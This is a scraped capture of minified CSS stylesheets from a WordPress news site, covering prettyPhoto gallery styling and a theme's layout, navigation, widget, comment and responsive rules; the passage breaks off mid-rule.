div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}
div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}
div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}
div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}
div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}
div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}
div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(//nagadali.ru/wp-content/plugins/wp-video-gallery/includes/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}
div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}
div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}

--- FILE ---
content_type: text/css
request_url: https://nagadali.ru/wp-content/cache/wpfc-minified/k1npwefl/lbx1.css
body_size: 10142
content:
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary, time, mark, audio, video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section{display:block;}
body{line-height:1; text-align:left !important;}
ol, ul{list-style:none;}
blockquote, q{quotes:none;}
blockquote:before, blockquote:after,
q:before, q:after{content:'';content:none;}
table{border-collapse:collapse;border-spacing:0;}
html{font-size:100.01%;}
body{font-family:'Droid Sans', Tahoma, Verdana, Arial;border:0;color:#444;background-color:#e5e5e5;line-height:150%;}
a, a:link, a:visited{color:#e84747;text-decoration:none;}
a:visited{}
a:hover, a:active{text-decoration:underline;}
h1{color:#444;font-size:1.8em;}
h2{color:#444;font-size:1.5em;}
article h2,
.title-h2{background:#ffa340;background:#e84747;color:#ffffff !important;padding:10px;margin-left:-35px !important;padding-left:35px;}
.title-h2{margin-left:-35px;font-size:1.2em;font-weight:bold;line-height:1em;}
.title-h2 i{color:#fff;}
h3{color:#444;font-size:1.17em;}
p, ul, ol, li, dl, address{font-size:14px;text-align:left;word-wrap:break-word;}
p, article ul, article li{font-size:16px; margin-bottom:20px;}
input, textarea{padding:0.7em;background:#fff;border:1px solid #ddd;font-size:1.0em;color:#333;font-family:'Droid Sans', Tahoma, Verdana, Arial;}
input[type="submit"]{border:none;color:#fff;background:#e84747;}
input[type="submit"]:hover{background-color:#303030;cursor:pointer;}
.clearfix:before, .clearfix:after{content:" ";display:table;}
.clearfix:after{clear:both;}
.clearfix{*zoom:1;}
input, textarea, select{max-width:100%;}
#wrapper{max-width:1100px;width:92%;margin:0 auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#fff;position:relative;}
#header-wrap{background:#fff;}
#header{padding:15px;padding-left:25px;}
#wrap{clear:both;padding:1.5em 1.5em 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#content{float:left;width:72%;padding-right:0px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-right:1px solid #e8e8e8;vertical-align:baseline;}
#sidebar{display:inline-block;max-width:280px;margin-left:10px;vertical-align:top;position:relative;}
aside{display:inline-block;max-width:280px;vertical-align:top;}
#logo{float:left;max-width:100%;}
#logo .logo-image{border:0;max-width:100%;height:auto;}
#logo .site-title{font-size:2.5em;font-weight:bold;color:#e84747;font-family:'Francois One', Tahoma, Verdana, Arial;}
#logo a:hover{text-decoration:none;}
#logo a:hover .site-title{color:#333;text-decoration:none;}
#logo .site-description{margin-top:0.4em;color:#333;}
#header-content{display:inline;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#header-content div{float:right;margin-left:1.5em;}
#header-content #header-text{margin-top:0.3em;line-height:1.4em;font-size:1.3em;color:#777;}
#header-content #header-search #s{float:right;}
#custom-header{margin-top:1px;}
#custom-header img{max-width:1340px;vertical-align:top;width:100%;height:auto;}
#mainnav-icon{display:none;}
#navi-wrap{background:#333;background:#222;}
#mainnav-menu{list-style-type:none;list-style-position:outside;position:relative;}
#mainnav-menu li{float:left;position:relative;margin-right:1px;}
#mainnav-menu a,
.menu_active{display:block;padding:1.1em 6px 1.1em 6px;text-transform:uppercase;text-decoration:none;font-size:1.0em;font-family:'Francois One', Tahoma, Verdana, Arial;-webkit-transition:all 0.1s ease-out;-moz-transition:all 0.1s ease-out;-ms-transition:all 0.1s ease-out;-o-transition:all 0.1s ease-out;transition:all 0.1s ease-out;}
#mainnav-menu a:link, #mainnav-menu a:visited{color:#fff;text-decoration:none;}
#mainnav-menu a:hover,
.menu_active{background:#e84747;}
.menu_active{color:#fff;}
#mainnav-menu ul{position:absolute;display:none;z-index:99;background:#fff;box-shadow:0 0 2px #444;}
#mainnav-menu ul li{margin:0;}
#mainnav-menu ul a{width:250px;width:16rem;padding:1em;float:left;font-weight:normal;color:#333;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#mainnav-menu ul a:link, #mainnav-menu ul a:visited{color:#333;font-size:0.9em;text-decoration:none;}
#mainnav-menu ul a:hover{color:#fff;background:#e84747;}
#mainnav-menu li ul ul{margin-left:250px;margin-left:16rem;}
#mainnav-menu li:hover ul ul, #mainnav-menu li:hover ul ul ul, #mainnav-menu li:hover ul ul ul ul{display:none;}
#mainnav-menu li:hover ul, #mainnav-menu li li:hover ul, #mainnav-menu li li li:hover ul, #mainnav-menu li li li li:hover ul{display:block;}
#mainnav-menu li.current_page_item a, #mainnav-menu li.current-menu-item a{text-decoration:underline;}
#mainnav-menu li.current_page_item ul li a, #mainnav-menu li.current-menu-item ul li a{text-decoration:none;}
#mainnav-menu ul li.current_page_item a, #mainnav-menu ul li.current-menu-item a{text-decoration:underline;}
#mainnav-menu ul li.current_page_item ul li a, #mainnav-menu ul li.current-menu-item ul li a{text-decoration:none;}
.widget{margin-bottom:1.5em;box-shadow:0 0 0px #ddd;border:0px solid #ddd;padding:0.8em;padding-left:0em;background:#fff;-ms-word-wrap:break-word;word-wrap:break-word;}
.widgettitle{font-size:0.9em;font-family:'Droid Sans', Tahoma, Verdana, Arial;padding:0.8em;margin:-0.5em -0.5em 1.5em -0.5em;background:#222;color:#fff;text-transform:uppercase;}
.widget .textwidget{line-height:1.5em;}
.widget .textwidget p{margin-bottom:1em;}
.widget ul, .widget ol{line-height:1.5em;}
.widget ul{list-style:circle inside;list-style:none;color:#555;}
.widget ul .children, .widget ol .children{padding:0;margin:0.5em 0 0.5em 1em;}
.widget a:link, .widget a:visited{text-decoration:none;color:#e84747;}
.widget a:hover, .widget a:active{text-decoration:underline;}
.widget img{max-width:100%;height:auto;}
.widget li{margin-bottom:5px;}
.search-form{display:block;position:relative;width:100%;margin:0;padding:0;overflow:hidden;}
.search-form .screen-reader-text{display:none;}
.search-form .search-field{display:inline-block;margin:0;width:100%;padding:0.7em 45px 0.7em 0.7em;background:#fff;border:1px solid #ddd;font-size:1.0em;color:#333;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;}
.search-form .search-submit{position:absolute;top:0;right:0;border:none;background:transparent;padding:0.8em 0.7em 0 0;cursor:pointer;}
.search-form .search-submit .genericon-search{display:inline-block;width:24px;height:24px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:1;font-family:'Genericons';text-decoration:inherit;font-weight:normal;font-style:normal;vertical-align:text-bottom;color:#777;content:'\f400';}
.search-form .search-submit:hover .genericon-search{color:#333;}
#wp-calendar{margin:0;width:100%;color:#444;line-height:1.6em;}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption{text-align:center;}
#wp-calendar caption{padding:0.4em 0;margin:0 -0.4em 0.8em;text-align:center;text-transform:uppercase;font-size:0.9em;border-top:1px solid #eee;border-bottom:1px solid #eee;}
#wp-calendar th{font-weight:bold;font-size:0.85em;padding-bottom:0.6em;}
#wp-calendar tbody td{color:#888;}
#wp-calendar tbody td a{font-weight:bold;}
#wp-calendar tbody #today{font-weight:bold;color:#333;}
#wp-calendar tfoot tr td{padding-top:0.8em;}
#wp-calendar #prev{text-align:left;}
#wp-calendar #next{padding-right:0.4em;text-align:right;}
.type-post, .type-page, .type-attachment{margin:0 0 0 0;padding:0.8em;box-shadow:0 0 0px #ddd;border-right:0px solid #ddd;background:#fff;}
.page-title, .post-title{font-weight:bold;font-family:'Francois One', Tahoma, Verdana, Arial;color:#333;line-height:1.5em !important;-ms-word-wrap:break-word;word-wrap:break-word;text-transform:uppercase;padding:0.3em 0;border-bottom:5px solid #333;}
.page-title{font-size:2.0em;}
.post-title{font-size:1.5em;}
.post-title a:link, .post-title a:visited{color:#333;text-decoration:none;}
.post-title a:hover, .post-title a:active{color:#e84747;}
.sticky1{border-left:10px solid #ccc;}
.page-links{margin:0;word-spacing:1em;}
.postmeta{display:block;color:#333;margin:0;padding:0.7em 1em;background:#eee;}
.postmeta span, .postmeta .post-edit-link{font-size:0.9em;line-height:1.5em;}
.postmeta a:link, .postmeta a:visited{color:#555;text-decoration:underline;}
.postmeta a:hover, .postmeta a:active{text-decoration:none;}
.postmeta .sep, .postmeta .post-edit-link{padding-left:0.8em;margin-left:0.7em;border-left:1px solid #aaa;}
.postinfo{clear:both;line-height:1.5em;}
.postinfo .meta-category{display:block;color:#333;margin:0;font-size:0.9em;}
.postinfo .meta-category a{display:inline-block;float:left;color:#fff;background:#333;padding:0.4em 1em;margin:0 1px 1px 0;}
.postinfo .meta-category a:hover, .postinfo .meta-category a:active{background:#e84747;text-decoration:none;}
.postinfo .meta-tags{display:block;margin:0.5em 0;}
.more-link{display:inline-block;padding:0.6em 1em;text-decoration:none;color:#fff;text-transform:uppercase;background-color:#e84747;width:120px;}
.more-link:link, .more-link:visited{color:#fff;}
.more-link:hover, .more-link:active{background-color:#303030;text-decoration:none;}
.content-excerpt .more-link{margin:0.5em 0 1em;}
.archive-title{font-weight:bold;color:#333;background:#fff;padding:1.5em;margin-bottom:1.5em;box-shadow:0 0 4px #ddd;border:1px solid #ddd;text-transform:uppercase;}
.archive-title span{color:#e84747;}
.post-pagination{margin-bottom:1.5em;font-weight:bold;padding:0.8em 1em;color:#333;box-shadow:0 0 4px #ddd;border:1px solid #ddd;background:#fff;text-transform:uppercase;clear:both;}
.post-pagination a{padding:0.6em 0.8em;margin-right:0.2em;display:inline-block;text-align:center;text-decoration:none;color:#333;}
.post-pagination a:link, .post-pagination a:visited{color:#333;}
.post-pagination a:hover{color:#e84747;}
.post-pagination .current{padding:0.5em 0.9em;margin-right:0.2em;color:#e84747;text-decoration:underline;}
.entry{line-height:1.6em;margin:0.5em 0;-ms-word-wrap:break-word;word-wrap:break-word;}
.entry p, .comment p{margin:0.75em 0;}
.entry h1, .comment h1,
.entry h2, .comment h2,
.entry h3, .comment h3,
.entry h4, .comment h4,
.entry h5, .comment h5,
.entry h6, .comment h6{color:#222;font-weight:bold;line-height:1.0em;margin:1.2em 0 0.3em;}
.entry h1, .comment h1{font-size:3.0em;}
.entry h2, .comment h2{font-size:1.5em;}
.entry h3, .comment h3{font-size:1.5em;}
.entry h4, .comment h4{font-size:1.25em;}
.entry h5, .comment h5{font-size:1.125em;margin:1.3em 0 0;}
.entry h6, .comment h6{font-size:1.0em;margin:1.3em 0 0;}
.entry ul, .comment ul{list-style:square inside;margin:0 0 1.0em 1em;}
.entry ul{list-style-image:url(//nagadali.ru/wp-content/themes/dynamic-news-lite/images/fa-fire.gif) !important;}
.entry ul li{margin-bottom:5px;}
.entry ul li:nth-of-type(2n){list-style-image:url(//nagadali.ru/wp-content/themes/dynamic-news-lite/images/eye.gif) !important;}
.entry ul li:hover{background:#F7F2F2;}
.entry ol, .comment ol{list-style:decimal inside;margin:0 0 1.5em 2em;counter-reset:item;list-style:none inside;}
.entry ol ol, .comment ol ol{list-style:upper-alpha inside;}
.entry ol ol ol, .comment ol ol ol{list-style:lower-roman inside;}
.entry ol ol ol ol, .comment ol ol ol ol{list-style:lower-alpha inside;}
.entry ul ul, .comment ul ul,
.entry ol ol, .comment ol ol,
.entry ul ol, .comment ul ol
.entry ol ul, .comment ol ul{margin-bottom:0.2em;}
.entry ol li{margin-bottom:5px;}
.entry ol li:before{content:'' counter(item) '';counter-increment:item;background:#e84747;padding-left:5px;padding-right:5px;margin-right:3px;color:#fff;}
dl{margin:1em 0;}
dt{font-weight:bold;}
dd{margin-bottom:1.5em;}
strong{font-weight:bold;}
cite,
em,
i{font-style:italic;}
big, .big_tag{font-size:1.3em;}
ins{padding:1px 2px;background:#ffa;background:#fff;text-decoration:none;}
code, pre{padding:3px 8px;margin:0 1px;background:#eeeeee;color:#222;font-size:0.9em;font-family:Monospace, "Courier New", Courier;overflow:auto;line-height:1.4em;}
del, strike, s{text-decoration:line-through;}
pre{font-family:"Courier 10 Pitch", Courier, monospace;}
small{font-size:0.7em;}
abbr,
acronym{border-bottom:1px dotted #666;cursor:help;}
sup,
sub{height:0;line-height:1;position:relative;vertical-align:baseline;font-size:0.8em;}
sup{bottom:1ex;}
sub{top:.5ex;}
.entry var, .entry kbd, .entry tt, .entry .tt_tag{font-size:1.1em;font-family:"Courier 10 Pitch", Courier, monospace;}
blockquote{clear:both;background:#f5f5f5;border-left:10px solid #ccc;margin:1.5em 0;padding:0.8em 1.5em;margin-left:30px;box-shadow:0 0 10px rgba(0,0,0,0.2);-moz-box-shadow:0 0 10px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 10px rgba(0,0,0,0.2);border-radius:2px 2px;-moz-border-radius:2px 2px;-webkit-border-radius:2px 2px;position:relative;outline:none;}
blockquote:hover{color:#000000;border-left:10px solid grey;}
blockquote p{display:inline-block1;}
blockquote cite{display:block;margin:0.5em 0 0 0.5em;color:#777;}
.entry table{border-collapse:collapse;border-spacing:0;border:1px solid #ddd;margin:1em 0;text-align:left;width:100%;}
.entry tr th,
.entry thead th{background:#e5e5e5;font-weight:bold;padding:0.2em 1em;}
.entry tr td{border-top:1px solid #ddd;padding:0.2em 1em;}
.entry tr.alternate td{background:#f5f5f5;}
article .wp-post-image{max-width:100%;margin:1em 0 0;height:auto;}
.entry img{max-width:100%;height:auto;}
.wp-caption{max-width:100%;height:auto;text-align:center;margin:1em 0;}
.wp-caption .wp-caption-text{margin:0;padding:0;font-size:0.9em;text-align:center;}
.alignleft{float:left;display:inline;margin:1em 2em 1em 0;}
.alignright{float:right;display:inline;margin:1em 0 1em 2em;}
.aligncenter{margin:1em auto;display:block;}
.gallery{padding-top:1em;}
.gallery-item{padding:0.3em 1em 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.gallery img{margin:0;padding:0;border:none !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.gallery-caption{max-width:100%;height:auto;text-align:center;margin:0.5em 0;}
embed, iframe, object, video{max-width:100%;}
#image-nav{margin:1.5em 0;padding:0.6em 1em;font-weight:bold;color:#333;box-shadow:0 0 4px #ddd;border:1px solid #ddd;background:#fff;text-transform:uppercase;}
#image-nav .nav-previous{float:left;}
#image-nav .nav-next{float:right;}
#image-nav .nav-previous a, #image-nav .nav-next a{font-size:0.9em;text-decoration:none;color:#e84747;}
#image-nav .nav-previous a:hover, #image-nav .nav-next a:hover{text-decoration:underline;}
#social-icons-menu{list-style-type:none;list-style-position:outside;line-height:1em;}
#social-icons-menu li{float:left;margin:0 1px 1px 0;padding:0;}
#social-icons-menu li a{position:relative;display:inline-block;padding:0.8em;background:#e84747;text-decoration:none;color:#fff;}
#social-icons-menu li a:hover{text-decoration:none;background:#333;}
#social-icons-menu li a:before{color:#fff;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:1;font-family:'Genericons';text-decoration:inherit;vertical-align:top;}
#social-icons-menu li a .screen-reader-text{display:none;}
.social-icons-wrap .social-icons-hint{font-size:0.8em;color:#777;max-width:300px;line-height:1.2em;}
#social-icons-menu li a:before{content:'\f408';}
#social-icons-menu li a[href*="codepen.io"]:before{content:'\f216';}
#social-icons-menu li a[href*="digg.com"]:before{content:'\f221';}
#social-icons-menu li a[href*="dribbble.com"]:before{content:'\f201';}
#social-icons-menu li a[href*="facebook.com"]:before{content:'\f203';}
#social-icons-menu li a[href*="flickr.com"]:before{content:'\f211';}
#social-icons-menu li a[href*="plus.google.com"]:before{content:'\f206';}
#social-icons-menu li a[href*="github.com"]:before{content:'\f200';}
#social-icons-menu li a[href*="instagram.com"]:before{content:'\f215';}
#social-icons-menu li a[href*="linkedin.com"]:before{content:'\f207';}
#social-icons-menu li a[href*="pinterest.com"]:before{content:'\f209';}
#social-icons-menu li a[href*="polldaddy.com"]:before{content:'\f217';}
#social-icons-menu li a[href*="getpocket.com"]:before{content:'\f224';}
#social-icons-menu li a[href*="reddit.com"]:before{content:'\f222';}
#social-icons-menu li a[href*="skype.com"]:before,
#social-icons-menu li a[href*="skype:"]:before{content:'\f220';}
#social-icons-menu li a[href*="stumbleupon.com"]:before{content:'\f223';}
#social-icons-menu li a[href*="tumblr.com"]:before{content:'\f214';}
#social-icons-menu li a[href*="twitter.com"]:before{content:'\f202';}
#social-icons-menu li a[href*="vimeo.com"]:before{content:'\f212';}
#social-icons-menu li a[href*="wordpress.org"]:before,
#social-icons-menu li a[href*="wordpress.com"]:before{content:'\f205';}
#social-icons-menu li a[href*="youtube.com"]:before{content:'\f213';}
#social-icons-menu li a[href*="/feed"]:before,
#social-icons-menu li a[href*="/feed/"]:before,
#social-icons-menu li a[href*="?feed=rss2"]:before,
#social-icons-menu li a[href*="feedburner.google.com"]:before,
#social-icons-menu li a[href*="feedburner.com"]:before{content:'\f413';}
#comments{margin:0 0 1.5em 0;padding:1em 1.5em;background:#fff;box-shadow:0 0 4px #ddd;border:1px solid #ddd;}
#comments .comments-title, #respond #reply-title{font-weight:bold;font-family:'Francois One', Tahoma, Verdana, Arial;color:#555;line-height:1.4em;-ms-word-wrap:break-word;word-wrap:break-word;text-transform:uppercase;padding:0.3em 0;border-bottom:5px solid #555;font-size:1.5em;}
.commentlist{display:block;margin:1.5em 0;}
.commentlist .comment{display:block;margin:1.5em 0 0;list-style:none;line-height:1.5em;-ms-word-wrap:break-word;word-wrap:break-word;}
.commentlist .comment .avatar{float:left;margin:1em 1.5em 0.5em 0;}
.commentlist .comment .avatar:after{clear:both;}
.comment-author{line-height:1.5em;background:#eee;}
.comment-author .comment-meta{display:inline-block;font-size:0.8em;margin:0.5em 1.2em 0;-ms-word-wrap:break-word;word-wrap:break-word;color:#222;}
.comment-author .fn{display:inline-block;float:left;font-family:'Francois One', Tahoma, Verdana, Arial;font-size:1.0em;color:#fff;background:#333;padding:0.4em 1em;}
.comment-meta a:link, .comment-meta a:visited,
.comment-meta a:active, .comment-meta a:hover{color:#222;}
.comment-author .fn a:link, .comment-author .fn a:visited{color:#fff;text-decoration:underline;}
.comment-author .fn a:hover, .comment-author .fn a:active{text-decoration:none;}
.bypostauthor .fn, .comment-author-admin .fn{background:#e84747;}
#comments .children{margin-left:1.5em;}
.nocomments{color:#444;padding:1em;}
.commentlist .pingback{display:block;margin:0.6em 0 0;padding:0.8em 0 0;border-top:1px solid #ddd;list-style:none;line-height:1.3em;}
.comment-pagination{font-size:0.9em;padding:0 1em;background:#eee;margin-bottom:1.5em;}
.comment-pagination .alignleft{float:left;}
.comment-pagination .alignright{float:right;}
#respond{margin:0;}
#commentform{padding:1em 0 0;}
#commentform p{margin:1em 0;}
#commentform input[type="text"], #commentform textarea{display:inline-block;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#commentform label{display:block;margin:0.6em 0 0.2em;}
#commentform #submit{display:block;border:none;margin-top:1em;padding:1em 4em;text-decoration:none;color:#fff;background:#e84747;}
#commentform #submit:hover{background-color:#303030;cursor:pointer;text-decoration:none;}
.template-fullwidth #content{float:none;width:100%;padding:0;}
#frontpage-slider-wrap{padding:0;margin-bottom:2.6em;}
.frontpage-magazine-no-widgets, .frontpage-slider-empty-posts{line-height:1.5em;margin-bottom:1.5em;}
#frontpage-magazine-widgets .widgettitle{margin:0 0 1.5em 0;}
.widget-category-posts .type-post{margin:0;padding:0;border:none;box-shadow:none;}
.widget-category-posts .type-post .post-title{font-size:1.1em;}
.widget-category-posts .type-post .wp-post-image{margin:0 0 0.5em 0;}
.widget-category-posts .more-posts .type-post{float:left;display:block;width:100%;margin:0 0 1em 0;background:#eee;}
.widget-category-posts .more-posts .wp-post-image{float:left;margin:0 0.8em 0 0;max-width:30%;}
.widget-category-posts .more-posts .more-posts-content{padding:0.4em 0.8em;}
.widget-category-posts .more-posts .post-title{border:none;margin:0;font-size:0.95em;font-family:'Droid Sans', Tahoma, Verdana, Arial;}
.widget-category-posts .more-posts .postmeta{display:inline-block;background:none;padding:0 0.3em 0.3em 0;font-size:0.9em;}
.widget-category-posts .more-posts .postmeta .sep{padding-left:0.5em;margin-left:0.4em;border-left:1px solid #aaa;}
#widget-category-posts-boxed .first-post{float:left;width:50%;padding-right:1.5em;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#widget-category-posts-boxed .more-posts{width:50%;margin-left:50%;}
#widget-category-posts-grid .category-posts-grid-row{margin-right:-1.5em;}
#widget-category-posts-grid .category-posts-grid-row .type-post{float:left;width:50%;padding-right:1.5em;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#widget-category-posts-columns .category-posts-column-left{float:left;width:50%;padding-right:0.75em;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#widget-category-posts-columns .category-posts-column-right{margin-left:50%;width:50%;padding-left:0.75em;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#widget-category-posts-columns .category-posts-columns .more-posts .type-post{float:left;display:block;width:100%;margin:1em 0 0;background:#eee;}
#footer-wrap{background:#222;}
#footer{padding:1em 1.5em;color:#fff;background:rgba(255, 255, 255, 0.05);}
#footer a{color:#bbb;}
#footer a:hover{color:#fff;}
#footer #credit-link{float:right;font-size:0.9em;}
#footernav-icon{display:none;}
#footernav{display:block;width:100%;}
#footernav-menu{float:left;list-style-type:none;list-style-position:outside;position:relative;}
#footernav-menu li{float:left;position:relative;padding-right:2em;}
#footernav-menu a{display:inline-block;text-decoration:none;font-size:0.9em;}
#footernav-menu a:link, #footernav-menu a:visited{color:#fff;text-decoration:none;}
#footernav-menu a:hover{text-decoration:underline;}
@media only screen and (max-width:70em){#wrapper{width:94%;}
}
@media only screen and (max-width:65em){#wrapper{width:96%;}
.widget, .type-post, .type-page, .type-attachment, #comments{box-shadow:none;border:none;padding:0;}
.widgettitle{margin:0 0 1.5em 0;}
}
@media only screen and (max-width:60em){#wrapper{width:100%;}
#header{padding:2em;}
#content{float:none;width:100%;padding-right:0;}
#sidebar{clear:both;float:none;margin:2em 0 0;width:100%;}
#logo{float:none;width:100%;}
#header-content{display:block;padding-top:1em;}
#header-content div{float:left;margin-left:0;margin-right:1em;padding-top:0.5em;}
#header-content #header-text{font-size:1.3em;}
#header-content #header-search #s{max-width:100%;float:none;}
#footer-widgets{margin-right:0;}
.widget, .type-post, .type-page, .type-attachment, #comments{box-shadow:0 0 4px #ddd;border:1px solid #ddd;padding:1.5em;}
.widgettitle{margin:-0.5em -0.5em 1.5em -0.5em;}
.type-post, .type-page, .type-attachment{padding:0.8em 1.5em 1.5em;}
#comments{padding:1em 1.5em;}
#mainnav, #mainnav-menu, #mainnav-menu li, #mainnav-menu a, #mainnav-menu ul,
#mainnav-menu ul a, #mainnav-menu ul ul, #mainnav-menu li ul ul{margin:0;padding:0;position:static;float:none;display:inline;font-size:1.0em;border:none;box-shadow:none;background:none;top:0;left:0;}
#mainnav-menu li:hover ul ul, #mainnav-menu li:hover ul ul ul, #mainnav-menu li:hover ul ul ul ul,
#mainnav-menu li:hover ul, #mainnav-menu li li:hover ul, #mainnav-menu li li li:hover ul, #mainnav-menu li li li li:hover ul{display:inline;}
#mainnav{margin:1.5em 0;float:none;}
#mainnav-icon{margin-right:40px;display:block;padding:1.5em;text-transform:uppercase;text-decoration:none;font-size:1.0em;font-family:'Francois One', Tahoma, Verdana, Arial;color:#fff;-webkit-transition:all 0.1s ease-out;-moz-transition:all 0.1s ease-out;-ms-transition:all 0.1s ease-out;-o-transition:all 0.1s ease-out;transition:all 0.1s ease-out;}
#mainnav-icon:hover{cursor:pointer;}
a {display:block;}
#mainnav-icon:after{float:right;margin:-0.15em 0 0;margin-top:0px;-webkit-font-smoothing:antialiased;display:inline-block;content:'\f419';font:normal 24px/1 Genericons;text-decoration:inherit;vertical-align:text-bottom;}
#mainnav-menu{width:100%;display:none;border-top:1px solid #fff;}
#mainnav-menu a{display:block;padding:1.1em;padding-left:6px;padding-right:6px;text-decoration:none;font-size:1.0em;border-bottom:1px solid #fff;clear:left;}
#mainnav-menu ul{float:left;padding:1em;background:#fff;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#mainnav-menu ul a{display:block;width:100%;padding:1em;font-size:0.9em;border-bottom:1px solid #aaa;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#mainnav-menu ul li ul{float:left;padding:0 0 0 1em;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#mainnav-menu li.current_page_item a, #mainnav-menu li.current-menu-item a{text-decoration:underline;}
#mainnav-menu li.current_page_item ul li a, #mainnav-menu li.current-menu-item ul li a{text-decoration:none;}
#mainnav-menu ul li.current_page_item a, #mainnav-menu ul li.current-menu-item a{text-decoration:underline;}
}
@media only screen and (max-width:50em){#logo .site-title{font-size:2.3em;}
.widget, .type-post, .type-page, .type-attachment, #comments{box-shadow:none;border:none;padding:0;}
.widgettitle{margin:0 0 1.5em 0;}
.entry h1, .comment h1{font-size:2.2em;}
.entry h2, .comment h2{font-size:1.8em;}
.entry h3, .comment h3{font-size:1.4em;}
.entry tr th,
.entry thead th{padding:0.2em 0.4em;}
.entry tr td{padding:0.2em 0.4em;}
#footer #credit-link{margin-top:-1.05em;}
#footernav, #footernav-menu, #footernav-menu li, #footernav-menu a, #footernav-menu ul{margin:0;padding:0;position:static;float:none;display:inline;font-size:1.0em;border:none;box-shadow:none;background:none;top:0;left:0;}
#footernav{float:none;}
#footernav-icon{display:block;text-decoration:none;font-size:1.0em;color:#fff;}
#footernav-icon:hover{cursor:pointer;text-decoration:underline;}
#footernav-icon:after{margin:0.05em 0 0 0;-webkit-font-smoothing:antialiased;display:inline-block;content:'\f419';font:normal 16px/1 Genericons;text-decoration:inherit;vertical-align:text-bottom;}
#footernav-icon:hover:after{text-decoration:none;}
#footernav-menu{display:block;width:100%;padding-bottom:1em;}
#footernav-menu li{display:block;padding:0.8em 0.4em;}
#footernav-menu a{display:inline-block;text-decoration:none;font-size:0.9em;}
#footernav-menu a:hover{text-decoration:underline;}
}
@media only screen and (max-width:40em){#logo, #header-content{text-align:center;}
#header-content #header-search,
#header-content #header-text,
#header-content #header-social-icons{margin:0;float:none;}
#header-social-icons #social-icons-menu li{float:none;display:inline-block;list-style:none;margin:1px -1.5px;}
.page-title{font-size:2.0em;}
.post-title{font-size:1.4em;}
.widget-category-posts .type-post .post-title{font-size:1.0em;}
